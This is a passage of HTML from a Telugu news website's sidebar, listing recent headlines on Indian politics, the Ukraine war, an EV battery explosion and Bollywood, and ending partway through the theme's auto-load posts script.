                                  <a class="post-title the-subtitle" href="/%E0%B0%88%E0%B0%B5%E0%B1%80-%E0%B0%AC%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%B0%E0%B1%80-%E0%B0%AA%E0%B1%87%E0%B0%B2%E0%B1%81%E0%B0%A1%E0%B1%81-%E0%B0%A8%E0%B0%BF%E0%B0%9C%E0%B0%BE%E0%B0%AE/">ఈవీ బ్యాటరీ పేలుడు నిజామాబాద్‌లో ప్రాణాపాయం, ఇద్దరికి గాయాలు</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">3 days ago</span>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </div>
                          <div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
                            <ul class="tab-content-elements">
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ" href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?zoom=2&resize=220%2C150&ssl=1 440w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?zoom=3&resize=220%2C150&ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/">కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">37 seconds ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది" href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?zoom=2&resize=220%2C150&ssl=1 440w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/">ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">1 hour ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు" href="/%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D-%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?zoom=2&resize=220%2C150&ssl=1 440w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?zoom=3&resize=220%2C150&ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D-%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE/">షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">2 hours ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా" href="/2047-%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF-%E0%B0%AA%E0%B1%8D%E0%B0%B0/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?zoom=2&resize=220%2C150&ssl=1 440w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?zoom=3&resize=220%2C150&ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/2047-%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF-%E0%B0%AA%E0%B1%8D%E0%B0%B0/">2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">3 hours ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్" href="/%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82-%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0-%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80-%E0%B0%95%E0%B0%BE-%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2479-e0b0aae0b180e0b08ee0b082-e0b0a8e0b0b0e0b187e0b082e0b0a6e0b18de0b0b0-e0b0aee0b18be0b0a6e0b180-e0b095e0b0be-e0b09ce0b0aee0b18de0b0ae.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2479-e0b0aae0b180e0b08ee0b082-e0b0a8e0b0b0e0b187e0b082e0b0a6e0b18de0b0b0-e0b0aee0b18be0b0a6e0b180-e0b095e0b0be-e0b09ce0b0aee0b18de0b0ae.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2479-e0b0aae0b180e0b08ee0b082-e0b0a8e0b0b0e0b187e0b082e0b0a6e0b18de0b0b0-e0b0aee0b18be0b0a6e0b180-e0b095e0b0be-e0b09ce0b0aee0b18de0b0ae.jpg?zoom=2&resize=220%2C150&ssl=1 440w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82-%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0-%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80-%E0%B0%95%E0%B0%BE-%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE/">పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">4 hours ago</span>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </div>
                          <div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
                            <ul class="tab-content-elements"></ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="posts-list-widget-3" class="container-wrapper widget posts-list">
                  <div class="widget-title the-global-title">
                    <div class="the-subtitle">
                      Recent Tech News<span class="widget-title-icon tie-icon"></span>
                    </div>
                  </div>
                  <div class="widget-posts-list-wrapper">
                    <div class="widget-posts-list-container posts-list-half-posts">
                      <ul class="posts-list-items widget-posts-wrapper">
                        <li class="widget-single-post-item widget-post-list">
                          <div class="post-widget-thumbnail">
                            <a aria-label="ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది" href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది" loading="lazy"></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/">ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది</a>
                            <div class="post-meta">
                              <span class="date meta-item tie-icon">1 hour ago</span>
                            </div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list">
                          <div class="post-widget-thumbnail">
                            <a aria-label="షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు" href="/%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D-%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D-%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE/">షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు</a>
                            <div class="post-meta">
                              <span class="date meta-item tie-icon">2 hours ago</span>
                            </div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list">
                          <div class="post-widget-thumbnail">
                            <a aria-label="2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా" href="/2047-%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF-%E0%B0%AA%E0%B1%8D%E0%B0%B0/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/2047-%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF-%E0%B0%AA%E0%B1%8D%E0%B0%B0/">2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా</a>
                            <div class="post-meta">
                              <span class="date meta-item tie-icon">3 hours ago</span>
                            </div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list">
                          <div class="post-widget-thumbnail">
                            <a aria-label="పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్" href="/%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82-%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0-%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80-%E0%B0%95%E0%B0%BE-%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2479-e0b0aae0b180e0b08ee0b082-e0b0a8e0b0b0e0b187e0b082e0b0a6e0b18de0b0b0-e0b0aee0b18be0b0a6e0b180-e0b095e0b0be-e0b09ce0b0aee0b18de0b0ae.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్" loading="lazy"></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82-%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0-%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80-%E0%B0%95%E0%B0%BE-%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE/">పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్</a>
                            <div class="post-meta">
                              <span class="date meta-item tie-icon">4 hours ago</span>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="clearfix"></div>
                </div>
              </div>
            </aside>
          </div>
          <script>
          var tieAutoLoadPosts = [{"share_title":"%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9%20%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE%20%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D%20%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82%20%E0%B0%B9%E0%B0%BF%E0%B0%AE%E0%B0%AA%E0%B0%BE%E0%B0%A4%E0%B0%82%20%E0%B0%86%E0%B0%B2%E0%B1%8D%E0%B0%AC%E0%B1%86%E0%B0%A1%E0%B1%8B%20%E0%B0%85%E0%B0%A8%E0%B1%81%E0%B0%95%E0%B0%B0%E0%B0%A3%E0%B0%B2%20%E0%B0%AE%E0%B1%8B%E0%B0%A1%E0%B0%B2%E0%B1%8D%20%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95%20%E0%B0%B5%E0%B0%BF%E0%B0%B5%E0%B0%B0%E0%B0%A3%E0%B0%A8%E0%B1%81%20%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B1%81%E0%B0%97%E0%B1%81%E0%B0%AA%E0%B0%B0%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%81%E0%B0%82%E0%B0%A6%E0%B0%BF","share_link":"https:\/\/bshnews.co.in\/%e0%b0%89%e0%b0%aa%e0%b0%97%e0%b1%8d%e0%b0%b0%e0%b0%b9-%e0%b0%a1%e0%b1%87%e0%b0%9f%e0%b0%be-%e0%b0%9f%e0%b0%bf%e0%b0%ac%e0%b1%86%e0%b0%9f%e0%b1%8d-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82-%e0%b0%b9\/","share_full_link":"https:\/\/bshnews.co.in\/%e0%b0%89%e0%b0%aa%e0%b0%97%e0%b1%8d%e0%b0%b0%e0%b0%b9-%e0%b0%a1%e0%b1%87%e0%b0%9f%e0%b0%be-%e0%b0%9f%e0%b0%bf%e0%b0%ac%e0%b1%86%e0%b0%9f%e0%b1%8d-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82-%e0%b0%b9\/","share_image":"https:\/\/i0.wp.com\/bshnews.co.in\/wp-content\/uploads\/2022\/04\/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?fit=600%2C500&ssl=1","id":2485,"url":"https:\/\/bshnews.co.in\/%e0%b0%89%e0%b0%aa%e0%b0%97%e0%b1%8d%e0%b0%b0%e0%b0%b9-%e0%b0%a1%